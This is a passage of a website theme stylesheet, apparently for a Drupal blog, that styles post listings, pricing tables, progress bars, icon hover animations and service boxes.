  -webkit-box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.07) inset;
  box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.07) inset;
  color: #ffffff;
  font-size: 0.9em;
  padding: 0 10px 2px;
}
.blog-single-post .content-first .post-title, .blog-single-post .content-first .post-meta {
  /*padding-left: 60px;*/
}


.node-type-blog .blog-single-post .content-first .post-title, .node-type-blog .blog-single-post .content-first .post-meta{
  padding-left: 60px;
}

.blog-single-post .post-content {
  line-height: 1.7;
}
.blog-single-post .field-type-taxonomy-term-reference {
  margin-top: 20px;
}
.blog-single-post .field-type-taxonomy-term-reference .field-items > .field-item {
  float: left;
  margin-right: 15px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  padding: 5px 8px;
}
.blog-single-post .link-wrapper {
  padding-top: 15px;
}

.link-wrapper {
  margin-top: 15px;
  clear: both;
}

.post-author {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  padding: 10px 0;
}
.post-author h3 {
  font-size: 20px;
  color: #A4A4A4;
  position: relative;
  padding-bottom: 10px;
}
.post-author h3:after {
  content: "";
  position: absolute;
  border: none;
  left: 0;
  width: 40px;
  height: 2px;
  background: #690;
  bottom: 0;
  z-index: 999;
  margin: 0;
}
.post-author h3 i {
  margin-right: 5px;
}
.post-author .img-thumbnail {
  float: left;
  margin-right: 20px;
}

.page-contact .breadcrumb-wrap {
  margin: 0;
}
.page-contact #contact-site-form .form-item {
  margin-bottom: 30px;
}
.page-contact #contact-site-form .form-item label {
  min-width: 250px;
}

#user-login .form-item {
  margin-top: 20px;
}

.node-teaser-display {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  padding-bottom: 25px;
  margin-bottom: 25px;
}
.node-teaser-display .post-title a {
  font-size: 16px;
}
.node-teaser-display .field-type-taxonomy-term-reference {
  margin-top: 15px;
}
.node-teaser-display .field-type-taxonomy-term-reference .field-items > .field-item {
  border: 1px solid #690;
  padding: 4px 8px;
  float: left;
  margin-right: 10px;
}
.node-teaser-display .field-type-taxonomy-term-reference .field-items > .field-item:hover, .node-teaser-display .field-type-taxonomy-term-reference .field-items > .field-item:focus, .node-teaser-display .field-type-taxonomy-term-reference .field-items > .field-item:active {
  background: #690;
}
.node-teaser-display .field-type-taxonomy-term-reference .field-items > .field-item:hover a, .node-teaser-display .field-type-taxonomy-term-reference .field-items > .field-item:focus a, .node-teaser-display .field-type-taxonomy-term-reference .field-items > .field-item:active a {
  color: #fff;
}

.node-blog.node-teaser .post-title a {
  font-weight: 700 !important;
}

.node-blog .node-teaser .post-title, .post-area .post-title {
  margin-top: 10px;
}
.node-blog .node-teaser .post-title a, .post-area .post-title a {
  font-weight: 700 !important;
}

.post-block {
  background: #fff;
}
.post-block .post-image {
  overflow: hidden;
}
.post-block .post-image img {
  width: 100%;
  -webkit-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s;
  -moz-transition: all 0.4s;
  -ms-transition: all 0.4s;
}
.post-block .post-image:hover img {
  -ms-transform: scale(1.2) rotate(6deg);
  -webkit-transform: scale(1.2) rotate(6deg);
  transform: scale(1.2) rotate(6deg);
}
.post-block .post-title {
  padding: 10px 0 5px;
}
.post-block .post-title h2, .post-block .post-title h3, .post-block .post-title h4 {
  margin: 0;
}
.post-block .post-title a {
  font-size: 16px;
  line-height: 20px;
  font-weight: 500;
  font-family: "B612";
}
.post-block .post-meta {
  padding: 5px 0;
  font-size: 12px;
  color: #A4A4A4 !important;
}
.post-block .post-meta a {
  color: #A4A4A4 !important;
}
.post-block .post-meta a:hover {
  color: #690;
}
.post-block .post-meta > span {
  margin-right: 5px;
}
.post-block .content-after {
  padding: 10px 0 0;
}
.post-block.post-style-list .post-image {
  width: 70px;
  height: auto;
  float: left;
}
.post-block.post-style-list .post-meta-wrap {
  float: left;
  width: calc(100% - 75px);
  padding-left: 15px;
}
.post-block.post-style-list .post-meta-wrap .post-title a {
  font-weight: 400;
  font-size: 14px;
  padding: 5px 0;
}

.view-home-blog .grid-inner {
  position: relative;
}
.view-home-blog .grid-inner .meta {
  background: linear-gradient(to bottom, transparent 0px, rgba(0, 0, 0, 0.99) 100%) repeat scroll 0 0 transparent;
  background: -webkit-linear-gradient(to bottom, transparent 0px, rgba(0, 0, 0, 0.99) 100%) repeat scroll 0 0 transparent;
  background: -o-linear-gradient(to bottom, transparent 0px, rgba(0, 0, 0, 0.99) 100%) repeat scroll 0 0 transparent;
  background: -moz-linear-gradient(to bottom, transparent 0px, rgba(0, 0, 0, 0.99) 100%) repeat scroll 0 0 transparent;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: auto;
  z-index: 1;
  padding: 20px;
}
.view-home-blog .grid-inner .meta .entry-title a {
  font-size: 20px;
  line-height: 24px;
  color: #fff;
  font-weight: 600;
}
.view-home-blog .grid-inner .meta .entry-title a:hover {
  color: #690;
}
.view-home-blog .grid-inner .meta .entry-date {
  color: #fff;
  line-height: 1;
  font-size: 13px;
  text-transform: uppercase;
}

.view-home-blog-v2 .meta {
  background: #fff;
  padding: 20px;
  border-bottom: 2px solid #690;
}
.view-home-blog-v2 .meta .entry-date {
  font-size: 12px;
  color: #ddd;
  margin-bottom: 5px;
}
.view-home-blog-v2 .meta .entry-title a {
  font-size: 16px;
  line-height: 1.5;
  display: block;
  font-weight: 700;
  margin-bottom: 10px;
}
.view-home-blog-v2 .meta .entry-title a:hover {
  color: #690;
}
.view-home-blog-v2 .meta .entry-body {
  line-height: 1.5;
}

.team-item .team-content {
  background: #fff;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-top: 0;
  text-align: center;
  padding: 20px 15px;
}
.team-item .team-content .name {
  font-size: 16px;
  color: #000;
  font-weight: 700;
}
.team-item .team-content .job {
  padding-top: 5px;
  font-size: 11px;
  color: #9a9a9a;
  font-weight: 500;
  text-transform: uppercase;
}
.team-item .team-content .team-social {
  margin-top: 10px;
}
.team-item .team-content .team-social a {
  border: 2px solid rgba(0, 0, 0, 0.1);
  width: 30px;
  height: 30px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  color: #9a9a9a;
  margin: 0 5px;
  display: inline-block;
  font-size: 15px;
}
.team-item .team-content .team-social a:hover {
  background: #690;
  border-color: #690;
  color: #fff;
}

.gallery-teaser-display .post-block {
  position: relative;
}
.gallery-teaser-display .post-block .post-content {
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  opacity: 0;
  filter: alpha(opacity=0);
  text-align: center;
  position: absolute;
  top: 0;
  left: 0;
  padding-top: 30px;
  width: 100%;
  height: 100%;
  padding-left: 20px;
  padding-right: 20px;
  z-index: 9;
  background: rgba(0, 0, 0, 0.5);
}
.gallery-teaser-display .post-block .post-content a, .gallery-teaser-display .post-block .post-content * {
  color: #fff !important;
}
.gallery-teaser-display .post-block .post-content a:hover {
  color: #690 !important;
}
.gallery-teaser-display .post-block:hover .post-content {
  opacity: 1;
  filter: alpha(opacity=100);
}

.style-dark .post-block {
  background: transparent;
}
.style-dark .post-block .post-title {
  background: transparent;
}
.style-dark .post-block .post-title a {
  color: #fff;
}
.style-dark .post-block .post-title a:hover {
  color: #690;
}

.post-slideshow div[class*="col-"] {
  padding: 0;
}

.main-slideshow {
  position: relative;
}
.main-slideshow .caption {
  width: 100%;
  padding: 20px;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 9;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.main-slideshow .caption .post-title a {
  padding: 5px 0;
  font-size: 26px;
  color: #fff;
  font-weight: 400;
}
.main-slideshow .caption .post-title a:hover {
  color: #690;
}
.main-slideshow .post-meta {
  color: #fff;
  padding: 5px 0;
}
.main-slideshow .post-body {
  color: #fff;
  font-size: 16px;
  height: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
@media (max-width: 991px) {
  .main-slideshow .post-body {
    display: none;
  }
}
.main-slideshow:hover .post-body {
  opacity: 1;
  filter: alpha(opacity=100);
  height: 60px;
}

.list-highlight-post .view-list ul li {
  padding: 0 !important;
  margin: 0;
}
.list-highlight-post .view-list ul li .post-block {
  background: #444444;
}
.list-highlight-post .view-list ul li .post-block .post-image {
  padding: 0;
}
.list-highlight-post .view-list ul li .post-block .post-meta-wrap {
  padding: 20px;
  overflow: hidden;
}
.list-highlight-post .view-list ul li .post-block .post-meta-wrap * {
  color: #fff;
}
.list-highlight-post .view-list ul li .post-block .post-meta-wrap * a:hover {
  color: #690;
}
.list-highlight-post .view-list ul li .post-block .post-body {
  padding-top: 10px;
}
.list-highlight-post .view-list ul li:nth-child(2n) .post-image {
  float: right !important;
}

.post-style-list .post-block {
  clear: both;
}
.post-style-list .post-block .post-image {
  width: 35%;
  float: left;
}
.post-style-list .post-block .post-image img {
  height: auto;
  width: 100%;
}
.post-style-list .post-block .post-content {
  width: 65%;
  padding-left: 15px;
  float: left;
}
.post-style-list .post-block .post-title {
  padding-top: 0;
}
.post-style-list.small .post-image {
  width: 30%;
}
.post-style-list.small .post-content {
  width: 70%;
  padding-left: 10px;
}
.post-style-list.small .post-title {
  padding-top: 3px;
}
.post-style-list.small .post-title a {
  font-weight: 400;
  font-size: 14px !important;
  font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.post-style-list.small .post-meta {
  padding: 0;
}

.post-masonry-style .post .row-post-single > div {
  width: 100%;
  float: none;
}

.margin-top-10 {
  margin-top: 10px !important;
}

.margin-top-20 {
  margin-top: 20px !important;
}

.margin-top-30 {
  margin-top: 30px !important;
}

.margin-bottom-10 {
  margin-bottom: 10px !important;
}

.margin-bottom-20 {
  margin-bottom: 20px !important;
}

.margin-bottom-30 {
  margin-bottom: 30px !important;
}

.no-padding-col *[class*="col-"] {
  padding: 0 !important;
  margin-bottom: 0;
}

.padding-top-20 {
  padding-top: 20px !important;
}

.float-left {
  float: left;
}

.no-margin {
  margin: 0 !important;
}

.no-padding {
  padding: 0 !important;
}

.padding-tb-0 {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.padding-tb-30 {
  padding-top: 30px !important;
  padding-bottom: 30px !important;
}

.padding-tb-60 {
  padding-top: 60px !important;
  padding-bottom: 60px !important;
}

.padding-lr-10p {
  padding-left: 10% !important;
  padding-right: 10% !important;
}

.padding-lr-15p {
  padding-left: 15% !important;
  padding-right: 15% !important;
}

.padding-lr-20p {
  padding-left: 20% !important;
  padding-right: 20% !important;
}

.padding-lr-30p {
  padding-left: 30% !important;
  padding-right: 30% !important;
}

@media (max-width: 991px) {
  padding-left: 10px !important;
  padding-right: 10px !important;
}
.no-bg {
  background-color: transparent !important;
}

.col-no-padding div[class*="col-"] {
  padding: 0 !important;
  margin: 0 !important;
}

.text-size-large {
  font-size: 22px;
  font-weight: 400;
  line-height: 32px;
  margin-bottom: 5px;
}

.text-theme {
  color: #690;
}

.background-v1 {
  background: #f5f5f5;
}

.background-v2 {
  /*background: url(/sites/default/files/phoca_thumb_l_1163494384_entorno3.jpg) no-repeat center center transparent;*/
  background: url(/sites/default/files/fondo-parallax.jpeg) no-repeat center center transparent;
  background-attachment: fixed !important;
  background-position: center center;
  background-size: cover !important;
  padding-top: 50px;
  padding-bottom: 50px;
}

.background-v3 {
  background: #262B2F;
}

.position-static {
  position: static !important;
}

/** TEXT **/
.text-medium {
  font-size: 18px;
  line-height: 1.6;
}

/*************** Border ***********************/
.border-top {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}

/*************** Pricing Tables ***************/
.pricing-tables {
  padding: 25px 0;
}
.pricing-tables.grid-2 .pricing-table {
  width: 50%;
}
.pricing-tables.grid-3 .pricing-table {
  width: 33.3332%;
}
.pricing-tables.grid-4 .pricing-table {
  width: 25%;
}
.pricing-tables.grid-5 .pricing-table {
  width: 20%;
}
.pricing-tables .pricing-table {
  float: left;
  margin-right: -1px;
}

.pricing-table {
  border: 1px solid #e4e4e4;
  text-align: center;
  position: relative;
  background-color: #fff;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
}
.pricing-table:hover {
  z-index: 2;
  top: -3px;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.1);
}

.highlight-plan {
  margin: -15px 0;
  margin-right: -1px;
  z-index: 1;
  -webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.06);
  box-shadow: 0 0 6px rgba(0, 0, 0, 0.06);
}

.pricing-table.highlight-plan .plan-name {
  padding: 25px 0;
}
.pricing-table.highlight-plan .plan-signup {
  padding: 30px 0;
}

.pricing-table .plan-name {
  padding: 15px 0;
  -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.04) inset;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.04) inset;
  border-bottom: 1px solid #eee;
}
.pricing-table .plan-name h3 {
  font-weight: 700;
  color: #888;
}
.pricing-table .plan-price {
  padding: 25px 0;
}
.pricing-table .plan-price .price-value {
  font-size: 38px;
  line-height: 40px;
  font-weight: 600;
  color: #444;
}
.pricing-table .plan-price .price-value span {
  font-size: 18px;
  font-weight: 300;
  line-height: 18px;
}
.pricing-table .plan-price .interval {
  line-height: 14px;
}
.pricing-table .plan-list li {
  padding: 8px;
  font-size: 12px;
  border-bottom: 1px solid #eee;
  list-style: none;
}
.pricing-table .plan-list li:first-child {
  border-top: 1px solid #eee;
}
.pricing-table .plan-signup {
  padding: 25px 0;
  -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.06) inset;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.06) inset;
}
.pricing-table .plan-signup a {
  text-transform: uppercase;
}

/****************** List ****************/
.list-1 li {
  list-style: none;
  padding-bottom: 10px;
}
.list-1 li i {
  color: #690;
  font-size: 10px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border: 1px solid rgba(255, 255, 255, 0.1);
  width: 20px;
  height: 20px;
  text-align: center;
  padding: 4px;
  margin-right: 5px;
}

/*************** Lists ***************/
ul.icons-list {
  margin-bottom: 6px;
}
ul.icons-list li {
  margin-bottom: 4px;
  list-style-type: none;
}
ul.list-unstyled li {
  margin-bottom: 4px;
}
ul.icons-list li i {
  font-size: 14px;
  margin-right: 4px;
  color: #690;
}

/*************** Dividers ***************/
.hr1 {
  height: 1px;
}

.hr2 {
  height: 0;
  border-bottom: 1px solid #eee;
}

.hr3 {
  height: 0;
  border-bottom: 1px dotted #eee;
}

.hr4 {
  height: 0;
  border-bottom: 1px dashed #eee;
}

.hr5 {
  height: 1px;
  background-image: -webkit-linear-gradient(left, transparent, rgba(0, 0, 0, 0.15), transparent);
  background-image: -moz-linear-gradient(left, transparent, rgba(0, 0, 0, 0.15), transparent);
  background-image: -ms-linear-gradient(left, transparent, rgba(0, 0, 0, 0.15), transparent);
  background-image: -o-linear-gradient(left, transparent, rgba(0, 0, 0, 0.15), transparent);
}

/*************** Clients Carousel ***************/
.clients-carousel .client-item a {
  display: block;
  padding: 12px 0;
  text-align: center;
}
.clients-carousel .client-item a img {
  -webkit-filter: grayscale(100%);
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
}
.clients-carousel:hover .client-item a img {
  opacity: 0.6;
}
.clients-carousel:hover .client-item a:hover img {
  -webkit-filter: grayscale(0);
  opacity: 1;
}

/*************** Progress Bars ***************/
.progress-label {
  font-size: 13px;
  color: #444;
  margin-bottom: 2px;
  font-weight: 600;
}

.progress {
  border-radius: 24px;
  -webkit-border-radius: 24px;
  -moz-border-radius: 24px;
  -o-border-radius: 24px;
  height: 24px;
  border: 4px solid #eee;
  background-color: #fff;
  box-shadow: none;
  -o-box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  margin-bottom: 10px;
}
.progress .progress-bar {
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -ms-border-radius: 8px;
  -o-border-radius: 8px;
  -webkit-box-shadow: none;
  box-shadow: none;
  text-align: right;
  -webkit-transition: width 2s ease-in-out;
  -o-transition: width 2s ease-in-out;
  transition: width 2s ease-in-out;
  -moz-transition: width 2s ease-in-out;
  -ms-transition: width 2s ease-in-out;
}
.progress.stacked .progress-bar {
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}
.progress.stacked .progress-bar:first-child {
  border-radius: 8px 0 0 8px;
  -webkit-border-radius: 8px 0 0 8px;
  -moz-border-radius: 8px 0 0 8px;
  -ms-border-radius: 8px 0 0 8px;
  -o-border-radius: 8px 0 0 8px;
}
.progress.stacked .progress-bar:last-child {
  border-radius: 0 8px 8px 0;
  -webkit-border-radius: 0 8px 8px 0;
  -moz-border-radius: 0 8px 8px 0;
  -ms-border-radius: 0 8px 8px 0;
  -o-border-radius: 0 8px 8px 0;
}
.progress .progress-bar .percentage {
  position: relative;
  top: -3px;
  font-size: 11px;
  letter-spacing: 1px;
  margin-right: 10px;
}

/*************** Pie Charts ***************/
.easyPieChart {
  font-size: 24px;
  font-weight: 400;
  position: relative;
  text-align: center;
  display: inline-block;
  margin: 0 80px 20px 0;
  overflow: hidden;
}
.easyPieChart:last-child {
  margin-right: 0;
}
.easyPieChart span {
  color: #888;
  line-height: 20px;
  font-size: 13px;
  font-weight: 700;
}
.easyPieChart i {
  position: absolute;
  width: 100%;
  top: -2px;
  right: 0;
  display: block;
  font-size: 3.5em;
  color: rgba(0, 0, 0, 0.05);
  text-align: center;
}
.easyPieChart canvas {
  position: absolute;
  top: 0;
  left: 0;
}

/*************** Icons ***************/
.icon-small {
  font-size: 2em;
  color: #444;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
}
.icon-small:hover {
  text-shadow: 5px 5px 2px rgba(255, 255, 255, 0);
}

.service-box:hover .icon-small {
  text-shadow: 5px 5px 2px rgba(255, 255, 255, 0);
}

.icon-medium {
  font-size: 3em !important;
  color: #444;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
}
.icon-medium:hover {
  text-shadow: 5px 5px 2px rgba(255, 255, 255, 0);
}

.service-box:hover .icon-medium {
  text-shadow: 5px 5px 2px rgba(255, 255, 255, 0);
}

.icon-large {
  font-size: 4em !important;
  color: #444;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
}
.icon-large:hover {
  text-shadow: 5px 5px 2px rgba(255, 255, 255, 0);
}

.service-box:hover .icon-large {
  text-shadow: 5px 5px 2px rgba(255, 255, 255, 0);
}

.icon-mini-effect {
  position: relative;
  display: block;
  z-index: 1;
  font-size: 1.2em !important;
  color: #fff;
  top: 4px;
  width: 32px;
  height: 32px;
  line-height: 32px !important;
  text-align: center;
  margin: 0;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
}

.icon-medium-effect {
  position: relative;
  display: block;
  z-index: 1;
  font-size: 2em !important;
  color: #fff;
  width: 64px;
  height: 64px;
  line-height: 64px !important;
  text-align: center;
  margin: 0;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
}

.icon-large-effect {
  position: relative;
  display: block;
  z-index: 1;
  font-size: 2.6em !important;
  color: #fff;
  width: 80px;
  height: 80px;
  line-height: 80px !important;
  text-align: center;
  margin: 0;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
}

.icon-mini-effect:after, .icon-medium-effect:after, .icon-large-effect:after {
  pointer-events: none;
  position: absolute;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  content: '';
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}

/*First Icon Effect */
.icon-effect-1 {
  background-color: #fff;
  -webkit-transition: color 0.4s;
  -o-transition: color 0.4s;
  transition: color 0.4s;
  -moz-transition: color 0.4s;
  -ms-transition: color 0.4s;
}

.gray-icon.icon-effect-1 {
  -webkit-box-shadow: 0 0 0 3px #444;
  box-shadow: 0 0 0 3px #444;
}

.icon-effect-1:after {
  top: -2px;
  left: -2px;
  padding: 2px;
  z-index: -1;
  -webkit-transition: -webkit-transform 0.4s, opacity 0.4s;
  -moz-transition: -moz-transform 0.4s, opacity 0.4s;
  transition: transform 0.4s, opacity 0.4s;
}

.gray-icon.icon-effect-1:after {
  background: #444;
}

.icon-effect-1.gray-icon:hover, .service-box:hover .gray-icon.icon-effect-1 {
  color: #444;
}

.icon-effect-1:hover:after, .service-box:hover .icon-effect-1:after {
  -webkit-transform: scale(1.3);
  -ms-transform: scale(1.3);
  -o-transform: scale(1.3);
  transform: scale(1.3);
  opacity: 0;
}

/*Seconed Icon Effect */
.icon-effect-2 {
  background: #fff;
  -webkit-transition: color 0.4s;
  -o-transition: color 0.4s;
  transition: color 0.4s;
  -moz-transition: color 0.4s;
  -ms-transition: color 0.4s;
}

.gray-icon.icon-effect-2 {
  color: #444;
  -webkit-box-shadow: 0 0 0 3px #444;
  box-shadow: 0 0 0 3px #444;
}

.icon-effect-2:after {
  top: -2px;
  left: -2px;
  padding: 2px;
  z-index: -1;
  -webkit-transform: scale(1.3);
  -ms-transform: scale(1.3);
  -o-transform: scale(1.3);
  transform: scale(1.3);
  opacity: 0;
  -webkit-transition: transform 0.4s, opacity 0.4s;
  -o-transition: transform 0.4s, opacity 0.4s;
  transition: transform 0.4s, opacity 0.4s;
  -moz-transition: transform 0.4s, opacity 0.4s;
  -ms-transition: transform 0.4s, opacity 0.4s;
}

.gray-icon.icon-effect-2:after {
  background: #444;
}

.icon-effect-2:hover, .service-box:hover .icon-effect-2, .icon-effect-2.gray-icon:hover, .service-box:hover .gray-icon.icon-effect-2 {
  color: #fff;
}

.icon-effect-2:hover:after, .service-box:hover .icon-effect-2:after {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}

/*Third Icon Effect */
.icon-effect-3 {
  background: #fff;
}

.gray-icon.icon-effect-3 {
  color: #444;
  -webkit-box-shadow: 0 0 0 3px #444;
  box-shadow: 0 0 0 3px #444;
}

.icon-effect-3:hover:before, .service-box:hover .icon-effect-3:before {
  animation: toRightFromLeft 0.4s forwards;
  -webkit-animation: toRightFromLeft 0.4s forwards;
  -moz-animation: toRightFromLeft 0.4s forwards;
}

@-webkit-keyframes toRightFromLeft {
  49% {
    -webkit-transform: translate(100%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translate(-100%);
  }
  51% {
    opacity: 1;
  }
}
@-moz-keyframes toRightFromLeft {
  49% {
    -moz-transform: translate(100%);
  }
  50% {
    opacity: 0;
    -moz-transform: translate(-100%);
  }
  51% {
    opacity: 1;
  }
}
@keyframes toRightFromLeft {
  49% {
    transform: translate(100%);
  }
  50% {
    opacity: 0;
    transform: translate(-100%);
  }
  51% {
    opacity: 1;
  }
}
/*Fourth Icon Effect */
.icon-effect-4 {
  background: #fff;
}

.gray-icon.icon-effect-4 {
  color: #444;
  -webkit-box-shadow: 0 0 0 3px #444;
  box-shadow: 0 0 0 3px #444;
}

.icon-effect-4:hover:before, .service-box:hover .icon-effect-4:before {
  animation: toLeftFromRight 0.4s forwards;
  -webkit-animation: toLeftFromRight 0.4s forwards;
  -moz-animation: toLeftFromRight 0.4s forwards;
}

@-webkit-keyframes toLeftFromRight {
  49% {
    -webkit-transform: translate(-100%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translate(100%);
  }
  51% {
    opacity: 1;
  }
}
@-moz-keyframes toLeftFromRight {
  49% {
    -moz-transform: translate(-100%);
  }
  50% {
    opacity: 0;
    -moz-transform: translate(100%);
  }
  51% {
    opacity: 1;
  }
}
@keyframes toLeftFromRight {
  49% {
    transform: translate(-100%);
  }
  50% {
    opacity: 0;
    transform: translate(100%);
  }
  51% {
    opacity: 1;
  }
}
/*Fifth Icon Effect */
.icon-effect-5 {
  background: #fff;
}

.gray-icon.icon-effect-5 {
  color: #444;
  -webkit-box-shadow: 0 0 0 3px #444;
  box-shadow: 0 0 0 3px #444;
}

.icon-effect-5:hover:before, .service-box:hover .icon-effect-5:before {
  animation: toTopFromBottom 0.4s forwards;
  -webkit-animation: toTopFromBottom 0.4s forwards;
  -moz-animation: toTopFromBottom 0.4s forwards;
}

@-webkit-keyframes toTopFromBottom {
  49% {
    -webkit-transform: translateY(-100%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translateY(100%);
  }
  51% {
    opacity: 1;
  }
}
@-moz-keyframes toTopFromBottom {
  49% {
    -moz-transform: translateY(-100%);
  }
  50% {
    opacity: 0;
    -moz-transform: translateY(100%);
  }
  51% {
    opacity: 1;
  }
}
@keyframes toTopFromBottom {
  49% {
    transform: translateY(-100%);
  }
  50% {
    opacity: 0;
    transform: translateY(100%);
  }
  51% {
    opacity: 1;
  }
}
/*six Icon Effect */
.icon-effect-6 {
  background: #fff;
}

.gray-icon.icon-effect-6 {
  color: #444;
  -webkit-box-shadow: 0 0 0 3px #444;
  box-shadow: 0 0 0 3px #444;
}

.icon-effect-6:hover:before {
  animation: toBottomFromTop 0.4s forwards;
  -webkit-animation: toBottomFromTop 0.4s forwards;
  -moz-animation: toBottomFromTop 0.4s forwards;
}

.service-box:hover .icon-effect-6:before {
  animation: toBottomFromTop 0.4s forwards;
  -webkit-animation: toBottomFromTop 0.4s forwards;
  -moz-animation: toBottomFromTop 0.4s forwards;
}
.service-box .read-more {
  margin-top: 4px;
  font-weight: 500;
  margin-left: 2px;
}
.service-box .read-more i {
  display: inline-block;
  position: relative;
  top: 1px;
}

@-webkit-keyframes toBottomFromTop {
  49% {
    -webkit-transform: translateY(100%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
  }
  51% {
    opacity: 1;
  }
}
@-moz-keyframes toBottomFromTop {
  49% {
    -moz-transform: translateY(100%);
  }
  50% {
    opacity: 0;
    -moz-transform: translateY(-100%);
  }
  51% {
    opacity: 1;
  }
}
@keyframes toBottomFromTop {
  49% {
    transform: translateY(100%);
  }
  50% {
    opacity: 0;
    transform: translateY(-100%);
  }
  51% {
    opacity: 1;
  }
}
.service-button {
  margin-top: 10px;
}
.service-button a {
  color: #690;
  font-size: 12px;
  text-transform: uppercase;
}
.service-button a:hover {
  color: #333c4e;
}

/*************** Service Box ***************/
.image-service-box img {
  margin-bottom: 14px;
}
.image-service-box h4 {
  margin-bottom: 8px;
  padding: 0 10px;
}
.image-service-box p {
  padding: 0 10px;
}

.service-box {
  margin-bottom: 35px;
}

.service-center {
  text-align: center;
}

.service-icon i.fa {
    font-size: 30px;
}

@media (max-width: 767px) {
  .service-icon-left {
    padding-left: 20px !important;
    padding-right: 20px !important;
  }
}
.service-icon-left .service-icon {
  float: left;
  margin-top: 10px;
}
.service-icon-left .service-content h4 {
  font-size: 14px;
}
.service-icon-left .service-content {
  padding-left: 45px;
  font-size: 13px;
}

.service-icon-left-more .service-icon {
  float: left;
}
.service-icon-left-more .service-content {
  padding-left: 60px;
}

.service-center .service-icon {
  margin-bottom: 14px;
}
.service-center .service-content h4 {
  margin-bottom: 6px;
}
.service-center .service-icon i {
  display: inline-block;
}

.service-box h4 {
  margin-bottom: 5px;
}
.service-box > div:first-child {
  padding: 0;
}

.service-boxed {
  margin-top: 30px;
  padding: 0 15px 20px 15px !important;
  border: 1px solid #eee;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
